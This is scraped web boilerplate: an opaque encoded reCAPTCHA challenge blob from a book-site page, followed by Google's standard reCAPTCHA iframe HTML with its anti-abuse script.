EnDl8ONIsKiw5nCksOOwpjDgMOJwrLDvhbCnAtIw6jCgBBwSMO/wpx5wqbCpFXCoMKUVsKmwpPDpMOAFMKxwrRmLyzDpMO3TAUEBg5WTmUtEGTDvMORBEwGw6NKwpIKOTlIwpnDuMO0bEpzMsKwBkdmVi4JIsOUecOKV8KTBcK/w6U4w4lBwqwQwqQ6w5B9YggQKnh/wr4lfBLCqsKnw6hsw5nChH7DqiHCgcOGw6/[base64]/w6g6QsK+VmIfwq9KdW14w4vDjMOMw73CpgI6wpl0WyUHwoR5w4rCnTxQwp51EMKLwrjCkMOow4g4w7FGDsOEw7LDucK6MMOOwoPDuyDDsgDCncOMwp7DjxR2EwFewo3DvirDtcKWJ3vCrQBvw77DuhrCiCsXw5Z5wpTDmsOwwrRFwqDCjl7DlsOVwqI2FyY9wpk/LsOVw5zCrWPDpmnCpAHClsOCw6J8woXDvMKTwrfCvx1XYsOTwqHDk8Kuwqo2BWrDjcOlwpk5R8K4w4rCpsO7w6nDgMO1w6nDnw3CmMK4w5d/[base64]/Dm3RbaMK9KsKSPcKOw6DCqEwod8OBLsKCdS3Dj1PDigDDsFM3Ng3CqxRow5PDvQ3CuVcAUcKKw5nDnMOqw7rDpjpHB8O+PDkZw4lUw6TCiC/CrMKkwoYsw6HCkcK2XcOBGcO/UMKUR8KzwpUWIcKeSDI9J8OEw5PCn8KgwqPCpcKnw4zCocOoIFp6DFbClMOXNWROMDo7Qyt6w6rCt8KXOSnCrMKFHW7ChkVowr4Zw5PCgcO/w6VEIcOKwrNLeinCksObw6t6ORfDp1hqw5LCscKtw6rCnxvDsmTDp8K/[base64]/w5zDhsKVaTPCgMOMwqbCi3PClcOOU8OuT8OYY8KCw53Cr8OcPsOGwqglw5NaB8OKw6BlwpkzeUpKwrdmwo/DusOPwqhTwqTChcOTw6Fxw53Du3fDqsORwpfDi0whe8KCw5bCml5gw6x4c8Orw5tdBcKIIzJow5I6S8OrDDwdw6Mbw4R+wqt5TxxDHjbDrMOLeiTCgBUgw4nClcKLw7PDl33Dr3vCqcKJw5o6w6/DqUdJAMOPw58hw5LClT3DnDDDk8Ovw4zCoTHCkMOrwrPDqG3DlcOBwpnCjMOOwp/DuFggdMKNw4oYw53CmMOHREfCh8OhdWDDki/Dk0cswp7CvBrCrS3DgcK2EB7CgMKdw543XcKKLCQJEzLDt3kWwqpyGjnDvB/Dv8Osw4x0wq9uw4k6FsO3wrA6bsK/[base64]/DkcKKwqQLYhLClH4Ew4LDqsKDBsOWOxrDiiwZw7gYwoAAB8OLHsO+w6fCuMOKwp1xPyFFcFjDlDfDoSDCtsOSw784U8KDwozCrFUfYibDjmLDiMOFw7TDtCghwrvDh8OkY8OtJll/w4jDl0gpwptGS8OowoXCqG/Ch8KQwo5CG8OXw7nCmwrDnwnDhsKEMBdnwoUYb2pEXsKnwr0zLSvCnsOLwp07w7/Dg8KwFhsCwpBDwrPDvsK0XldZasKrE1RCwoQzwrXDv3l8H8KGw4Y8JWFzLVtgMm88w6pmY8OxYMOkXHLCvcOKby/CmHrCrsOSfcKKKGEuV8OMw7JgQsO6dEfDrcOCJcODw7cAwr0/JnjDqcOSYMKXY3zCv8KLw7spw6kKw6HChMODw695H2E8H8KhwrYIaMOswp8/w5kJwrYVfsK9AWbCpMOmDcKlQcOUPBTChMO3wrrCk8KbHHhawoHDlws9EiTCilbDuHZfw6jDunbCgggxaSXCnl5/[base64]/CqQJFwrNXw5V5K8KnXFx4w6wzZsOQK2YEw69ww43CnREPwqVPwqFMw5fDp24OShY3IMO1SsOTLcKLcTYGXcOGw7HCh8Ofw5djJsOlEcOOw5bDssO2d8OGw5HClSJjRcKoCjY6ZMO0w5ZaRi/CoMKiwqEPVH4Ww7JFd8Omw5VZS8OIw7zDtEcHT2I6wpYXwpIUMUk/[base64]/[base64]/[base64]/CvljCplpJWMK0wrB7eDNLwoxRYjPCkQ0IVsKuwqzCsD9Iw6nCmyXCq8OKwrfDihnDmcKsesKpw5fCuDHDrsKPwpHCum7ClA16wqAZwrcUGlXCncOzw43CqsO2dsO+JCjCjsO4bzhww7AHXDnDvyHCg3E9I8OndXDDqEPCscKow4jCgMOdUUY/wpTDl8KRwoMLw4ICw7TDtDrCk8KOw65tw6lNw6FwwphaMsKTLlLDpMOewrLDpcOgHMKhw6PDr0MnXsOCfVPDj35sWcKoKsOBw7tGeFR7wosRwqrCs8OhTFHDsMKbOsOeWMOFw4bCrQNwVcKXwop3Dl/CgRXChj7DmcK1wosNBErDvMKCwqrDqwFPIsKBw5XDnMKnG3TDh8O2wpgDNldrw6smw6fDucOQEMO4wo/CusOtw5xFw6pJwplTw6/[base64]/DpiRhw4NCw6DDpAx5wq3Cq8KIw73DsDdUD8Oaw4kTEUElw4o9w4AIA8KBbMK5w5fDth48QcKQVmvCix8ew6Z3XHzCjcKuw4wJwp/[base64]/DpcOtP8OvCMOHJm/CugTCq8KdBcKSNBhcw7LDt8OzZsOfwps1EMKaIGvClcOfw53ClG/DoTZGwr/[base64]/ChmrCgsOlw7TClsOIw7INc3JhccOOBSDCkMOlDCUmw79HworDqsOfw5/CtsOZwpzCmjlQw4fCh8KQwq5xwr7DhD5WwrPCuMKrw4kPwqQRFMKOHsOJw63DgFt0WyVmwr/DgMKlwrXCmX/[base64]/Dg0YZX0V8SsKswqsrGsO4w7HDkmbCssOyw7NQPcO5VHfCnMKrASEBcwIiwrx5wptbTknDjMO0XGPCq8KDanYjwpQpJcOBw7jDjAjDnUrCiwnDh8KewovCicK5V8OOVmbDmU5gw70XQsO7w6scw6wtLMKfWDrCrsOMecKHwqbCucK4QUxFOMO7w7DDqFVewrHDk0/Cp8O6E8OmNDDCmSjDmS/Ds8OqJCbCtVItwrQgB0BQNMOqw5hkDcO4w4nCjXbChV/DmMKHw5nCqRtdw5TDvwJXK8O1w63Dqj/[base64]/LQQMYcOmw6YUwqYGwpTDrsOxaxckw7HCqAHDgMKVXBJQw53CvhLCo8OcwozDtXPCoAQwUUTDrjlvF8O1w7zDkBXCtsOCQy7CrB8QeRV/[base64]/DgMObT0nCjSHDjMKbw7fChcKtJg/Dn1TDoWfCucO3BQPCjhUafR3CtzMUwpfDp8OxWy7DlD8qw7vCrcKDwqnCq8KeZmBoXw1SKcKDwr05F8OkB2hdw4crw6LCpRHDn8OIw5EuQ35pwoZ4w7Jpw4TDpTDCt8OQw4g/wpsvw5PCk04OPGbDuRrCvXZdABcSf8KywqNlbMOKwqXCu8KfPcOUwoPCjcOaORdxHAnDgcKow59OVBTDmRg6fSdbE8OcIH/[base64]/w7JwC0rDjAHCsMKqw73CmWdBTDLDlWhAfcOjwqNaMzJ5W21EdmkUA3vCvSnCkMKsNW7DlgTDrkfCnS7DoTnDuxbCmWXDk8KzAsK/M2jDqMKZH09SQypiRizDhWwxT1JwaMKMw6fDusOPfcOXZcOOL8KsRDcVIGp7w4zCkcOlPkdEw6PDvEPDvMOzw5zDuFjCk0IZw5RxwrciL8KgwpnDnEY6woLDnXrCsMKrBMOXw4wLOMKwdChpLMKOw7h5wqnDqUnDnsODw7PCksKdwqY/w5jCm1rDmsKmMsOvw6TCncOUw57CgjXCo1BjShLCrnQzwrUQw7PCj27DssK7w57Cv2YrbcOcw7HDtcKkJsOewqs+wojDhsOJw77Cl8OqwpPDsMKdBBMDGg8Fw64yI8O4C8ONawYYA2N8w77ChsKMwrk5w63DriExw4YBwq/Ch3DDlylRw5LCm0rCrsO/[base64]/Cgn8SwotNw4YAdSzCmMKSwqXCs8KVDhzDu3TDosKVf8Kvwqhdd1fCi3nDpUAjC8Obw64pUcOUGlXCmH7DsURtw6hHciPDksKvw69pw77ClB7DsXtoahgjHsKwUxQ3wrVVE8ODwpRAwqNbCw12w7pTw4/DrcOVbsOTw5DCtQPDsGkaAGfDncKmBCVnw6bDriLCjMKXw4c8S2DCm8Opdl7CocOiJXo7UMKOcsO7w6hHRFbCtcO/w77DpDPCtcOGY8KYRsKKUsOHZgcNCcKxwqrDnUkHw5gVGHDDlxDDvRLCqsOwKSAcw4bCj8OkwrjCuMKiwp0Twrwrw6sqw5ZPwog5wqnDksKjw69JwoJbWzbCjMKkwoZFwqVbw6sbD8OMG8Oiw67CiMOFw4UAAG/[base64]/[base64]/wrTDvgN9wq/[base64]/DhVdww6fCqATCr8OzwpvChgTDsMOlwqBYw6VTwrkOw7EXEiTCqDzDglQ7w5PCqyhdQcOgwqg6wpxFMcKZw4TCuMKTPMKVwpjCohDCrBbCtwTDusKNBhU7wqlaZ2c8wpXCoUQHHV/CrcKeH8KWPUjDssOGbMO8UcK7RQXDvDvCksOcZlMLZ8OQccOCwprDsWXCol0cwrDCl8OSfMO7w6PCoFTDiMORw4vDiMKGLMOaw7PDoAZpwrN1McKDw4/DgWVOU3fCgitDw6jCnMKIfMOowpbDs8KAEsK3wqFTQcO2ccK7J8KzF2wiwqdawr9/wq9jwpnDh1lXwrZMEEXCukgawqLCgsOZDyceeCBoWDrDqcOHwrLDuRNlw44mQQhuQXU4wrN+ZlgDYnAbKQzCkQ5twqrDizbChsOow6PCrnM4BRABw5PDo2vDusKow5tfwqMew6PClcOVwo0qYAPCncOkwoclwoM0wr/CsMKYwpvDvWFRc2Rzw7QHLFE4RwvDoMOtw6gpTjRDbWx8wrjCsB/CsmTDpTDCuQTDosK3ThEQw6rDvEd8w5PCl8OKLjrDmsOVXMOhwo9PasK/[base64]/MsOMwoIofsKew43DlcK2SsKKO8KewoAbwpnDkVLCo8KiTFYkWw7DmMKDVMO2wrbDo8ORSBzCjQXCoGViw7PCu8Oxw5wTwrvCtn/[base64]/[base64]/CrcOAwp3DqnBHwpR2MVLDo8Khw4jCrcK8WBIgFxESwqsBWcKRwoFoI8OVwpLDjcKlwrLDjMK9w6UUw7jDlsO7w4xXwplmwpPCpSoECsK/T083wo7DgcOIwqhBw7VVw6HDuBMNTcO/TMOSKnERJ39SBnMmQSnCkBrDtxrDv8OXwokNwrTCi8OMGlEsNwcZwox/AMO+wqPDpsOYwqltOcKkw4ctZMOowoccU8OhOzfDmcKBUmPCrcOpMBx5H8OnwqdZeBQ0NyfCr8K3WUZSPDfCqU84woHCnQZXw6nCrwXDhgBww5XCjcK/VkvCgsK6TsKYwrNBe8Oawqckw5NBwoXCjcKDwosuOCfDo8OZLFdBwojCvCdXP8OBPhzDhkIxchHDssKPNAfDtcOZw6AIw7PChcKBLsK9VSLDkMKSfEJvfHs0UcKOEmARw7VYIsKLw6bDjWk/c3DCj1rCghhTCMKhwrtKIG8UbBjCqMKsw7IeGsKdeMO0fTdLw4pmwrDCmjbCg8KZw53DnMKRw5DDhjI6w6rCvVQQw4fCs8KkBsKkwpTCvcKAVFDDt8KkEcKud8Kzw7xUesKwQm/CssK2VDbCnMO4wq/ChMKFBMK2w5bClFXCmsOcC8KTwqscXhPDk8Orb8K9wol6wo87w7g3C8OpWldpwrJWw4EAHMKSwpzDl04iQcOySA56woHDh8OowrIzw4MFw5sdwrHCtsKhbsOZNMOhw7dvwrTCjGHClcOQHn57Y8OvCMKedXVRSH/ChcKZfsK6wqByIcKkwqU9woN4wqV8RsK7wo/CksOMwoJRFMKbZMO4TxXDmMKgwo/DvsKBwrXCuDZpGMKnwqDCmHw2wojDj8KSEsO8w4TCmsOLRF54w5XCkx8iwqHDisKeZXI+fcOWZBvDp8OnwrnDkilaE8KILXjDvcKxVTYkZsOSfm5rw47DvWsTw7ZgMm/Dv8OuwrXDm8Otw4XDv8O/[base64]/DhMKxDcKSC8OlXDnDlylLXD/DpknCgAbCngdMwrYvEcOXw5xWJcORd8KqLsKgwqJHNhnCpMK4w7RcEsOnwq56woLCojJ7w7XDiRdgImR7Hl/CrcKHw5Qnwr/[base64]/CnxYQw4rCtGkyworCvsOBHsKvNRAjwqnDsMKrH2nDoMKdIWLCkFTDnyjDtAUTXMONOcKnXMOXw6dWw6xVwprDq8KIwonCnRbCjMOhwpQ8w7vDoW/DoHxOMxUMPBzCuMKbw4YkDcO+wop5wpMNwo4rW8K/w4nCssOvaz5TG8OXwrJxw7rCjCpsCcO2Wk3CtMOVEcKiUsO2w413w6VsRcO3FsOkNsOLw7HClcK2w6vCrcK3F2jDkcKzwrkGw7rCkmQZwpcvwq3DnR5dwrHCgXQkwqDCrMKNaiggRsOyw65iJg7DjxPDjMOawqcbw47DpWrDgsKTwoNVeVpUw4Q/w4zDmMKVWMO4w5fDssKaw4Fnw6jCoMOUw6ocdsKyw6cSwonCjl46TChFw5fDtHt6wqzClcKBc8KUwqp/V8OMKcOBw48qwobDvcK7wrTDph7DkVnDqirDgxbCusOqUAzDk8KVw4RjS0vDh3XCoX/DkjvDp0cLw6DCksO7P0I6wqgnw5jDl8O3w4g/[base64]/[base64]/CjlRKw55QWGLCnAI5ecKKwqXCsD7Dig9ccsO/XDfCuhLCtMOSMcOwwrLDkH4rPsONZcKvwq5Rw4TCpnbCo0Y/w7XDhcOZYMOHEsOHw65Iw7gQasKJEQYKw7EHUzzDuMK4wqJmPcO9w43Dhn59ccOyw6jDgcKYw4rDgENBXcK/UcOfwrMRG0sbw7E2wpbDrMKAwp82VQ/CgybCiMKsw7tqwpJywo3CqgZ4GsO2RRFFw5bDrF/DosOqw4gSwrjCo8OJD0BERMOjwo3Do8KsEMOaw71tw50pw4AcKcODw4fCu8O8w4vCscO/wqEWLMOhb2fCmTFHwr45w6JJD8KHJgRhA07CmMKVTh55NU1YwpY6wqzCphXCnE0kwooYMsONasOcwp9TY8OgEkE/wqTClsOpUMOzwrnDgkV8AMOYw4rCj8KobjfDu8OzA8OVw6XDlsOpB8ObU8KDwrTDuls6w6EbwprDsWd7cMKebClyw6rDri7CosOqZMOVWsK/w47CncOKUcKiwqTDjMOJwr5DZX4vwqjCvMKOw4dNS8OJb8Olwr9jWMOuwpdYw47CvcOgW8O9w7HDq8KhJiLDnUXDncK1w6bCr8KFZExiFsO1QcO4woouw5ccVF1nDGtww6/DlE3Cm8O6ZjHClAjCqXc4EVnDly8BIMKlbMOEBnzCt0rDm8KpwqVmwo48BQbCm8KKw4ocInXCpw/Dvmd6OMORw6rDlQ5aw7bChsOJZnM5w5jCusOwSlLCqmMLw4YATMKCb8KVw4fDpUHDrcKOwpnCp8KZwpJxacOowr7Ctw9yw6XDjsObYA/[base64]/DmMOXaMK7wqUXJSRCw5bDqcOWciB3AsOxIsOqD3TDisORwrVCT8O6IhJRw6/CjsOzEsOtw7bChFLCqmAoRx57f1XDp8KCwofCqRxEY8O9Q8OLw6/DqcOxEMO4w64QK8OOwrAwwrVFwqvDvsKRIMK8w5PDo8OsAMOJw7fDocOtw4PDtFzCqBp4w5AXLcKjwqrDg8KEbsKVwprCuMOGLw9iw6fDmcO7MsKEZsKnwqMLcsOHFMKmw5dAdcKXWzV9wq7CisODDCpzC8KlwrvDuhFWZxnCrMOuNMOXaGAKYEjDgcKfOCJtRUI/VcKYXlzDhMOUXMKHbsOCwr3Ch8OgVRfChHVBw6vDpsOswq/CssO6QDLDtF/[base64]/M8OGwo/DvsO8w4LCiDEpw7sbKHbDl1TChzfDvcOURBU7w5/DkcO7w5HDqcKbwo3CvMK1LA3ChMKvw4TDqzwtwpHCjXHDvcOHV8K/w6HCrcKEeRnDsWLCusKCLsOrw77DuUVow7fCusO7w6R+MMKIGFnCr8K7bXhUw4HCjBB7RsOKwod9Y8Kxw4gIwrkVw64+w64/asKNw47CrsKowpzDscKLL1nDrkjDn23CrxtpwoTCuDACQcKow4JAb8KMQAQnMmMQTsO8w5XCmcKSw5vDqMKoasO4BFBuGsKuXVgNwrjDkcOUw7DCsMO4w70Hw6xYBcOewqfDszrDiWAuw5J1w51DwofCoV4cIVlvwqZ1wrTCq8KGSUQneMOUw6gWI058woF/[base64]/[base64]/w5nCvsOqLiDDlTzCvcKMwo/Dsj/Dl1cMdsKaOgrDu2LCuMO2w6AFf8KoYhp8ZcO/[base64]/ChTMgCMOfA8KgURo5SWbCggkDw7LDt8KuwqLCgsKSwpDDtsK1wqAtwrXDrAsMwqQjD0RaRMKkwpfDtyLCmR3CpCF5w6XCk8ORDmbCgQllMXXCuEvCtWARwphyw67Dn8KIw6XDnU/[base64]/Dh8K1wpnCtDTCtBXCrU9yPVzDuirCmQ3CkcOkL8Kpe0cMKG3CvMOcLm/DhsOIw6DDtMOVEz5xwpfDtgnDisKyw5p2w6kCCMKfZ8OgbcKzGirDn03CnMO7O0dCwrd2wrxHwojDp1IhTUo0QcOYw65Gb3XCjcKCecK7F8KMw5hKw63DsXPCh0TCjgfDu8KKJsK2FHVrAB9Ef8KUIMO/BMKgBFoAw5PCjl/DpcOwesKowo3Dv8OLwpZnDsKMwovCvwDCiMKLwrzDtSVKwo0aw5jCo8Kmw63ChFLCiEMmwp7DvsKIwoM7w4bDlDcXw6PCjFAeZcKyGMOXwpRdwqhHwo3CgcOMBVpHw7YVwq7ChiTDlgjCt0vDgT8mw4sjMcKET0fCmxxGdWAqasKLwpLCgD1qw4/Cv8OAw5PDlXt4MV5ww4zDhFzCj1sKWVljQMOEwrYKL8K3w7/[base64]/DvkkbEcKnfy8hGRZ3K8OWwqDDgcKPfMKIwr7DpzTDrTnCjXAGw4DCtz/DoxnDuMOQflMmwqrDqwHDshHCrcKwbRcvPMKXw5lWITvDjsKqw7DCp8KbccONwrwCfx8QdjPDogzCgMO+HcKzcWbCvkINasKLwrAtw7JbworCrcOtw4bCkMKiK8OiTC/Dj8Oawp3CrXN3wpUVFcKaw6RRA8OgMQvCqV/Ckgo\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OF6EXH/ybOzgHo/0HwIw3og+BZGnhSW5S4olT0YRxGQ\\u003d\x22,1,0,null,1,1769035339363,0,0,[112,28,94,245],null,[131,190],\x22RC-mG1K_32mHZQ3_A\x22,null,null,null,null,null,\x220dAFcWeA7N2nuZMrNcxSmiYe4KVmyt3CzY0rGEJvRTHx6XKlUD-G71cHrSQNDAbDpyiilUCrkPeKlYz5fGgA81m-FmjlgjC6McjA\x22,1769118139365]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ef4AVsyVkziYP7QYhMJB1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031746287');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>